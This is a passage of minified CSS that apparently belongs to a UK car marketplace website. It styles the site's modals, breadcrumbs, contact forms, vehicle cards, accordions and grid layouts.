fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.m-pulse{width:1em;height:1em;margin:auto;font-size:60px;display:block;position:relative}.m-pulse:before{box-sizing:border-box;content:"";transform-origin:50%;border:.1em solid #fff;border-radius:50%;width:.9em;height:.9em;animation:2s infinite mpulse;display:block;transform:scale(.1)}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}@media (max-width:767px){.credit-link-btn{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:.5rem 0 0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:450;line-height:1.125rem;text-decoration:underline;display:inline-block}.credit-link-btn:hover,.credit-link-btn:focus{color:#1f8745;background:0 0;text-decoration:underline}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.compact-card--loading{width:265px;height:263px;margin-right:1rem}.compact-card--loading .loading-content{border-radius:1rem;width:265px;padding-bottom:95%}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.s-columns-2{column-count:2}.s-columns-3{column-count:3}.s-columns-4{column-count:4}.s-columns-5{column-count:5}@media (min-width:768px){.m-columns-2{column-count:2}.m-columns-3{column-count:3}.m-columns-4{column-count:4}.m-columns-5{column-count:5}}@media (min-width:1024px){.l-columns-2{column-count:2}.l-columns-3{column-count:3}.l-columns-4{column-count:4}.l-columns-5{column-count:5}}@media (min-width:1200px){.xl-columns-2{column-count:2}.xl-columns-3{column-count:3}.xl-columns-4{column-count:4}.xl-columns-5{column-count:5}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}.flex-container .ellipsis{white-space:nowrap;overflow:hidden}.flex-container .ellipsis *{text-overflow:ellipsis}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.gt-logo{background:#3c3241 url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/gt-opaque-car.jpg) 0 0/cover no-repeat;margin:auto;position:relative;overflow:hidden}.gt-logo:before{content:"";z-index:0;background-color:#0009;position:absolute;top:0;bottom:0;left:0;right:0}.gt-logo svg{z-index:1;width:4rem;height:4rem;position:relative}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-bar .inputs-4 .input-field{width:25%}.inline-input-bar .inputs-5 .input-field{width:20%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list{padding:1rem}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.makes__list{flex-wrap:wrap;max-width:100%;display:flex}.makes__list li{flex:auto;min-width:20%;padding:.5rem}.makes__list img{max-width:50px;height:auto}@media (min-width:768px){.makes__list img{max-width:100px}.makes__list 